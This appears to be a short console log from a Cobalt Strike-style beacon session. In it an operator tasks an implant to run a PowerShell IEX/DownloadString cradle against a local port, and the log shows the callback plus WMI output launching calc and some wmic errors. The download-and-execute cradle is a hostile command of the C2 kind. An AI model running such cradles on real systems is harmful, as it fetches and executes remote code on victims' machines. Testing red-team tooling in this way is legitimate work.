 beacon> test
[*] Tasked beacon to run: IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:21472/') (unmanaged)
[+] host called home, sent: 133975 bytes
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 22960;
ReturnValue = 0;
};
ERROR: wmic :
ERROR:
ERROR: At line:1 char:5
ERROR: + wmic <<<<  process call create calc
ERROR:     + CategoryInfo          : NotSpecified: (:String) [], RemoteException
ERROR:     + FullyQualifiedErrorId : NativeCommandError
ERROR: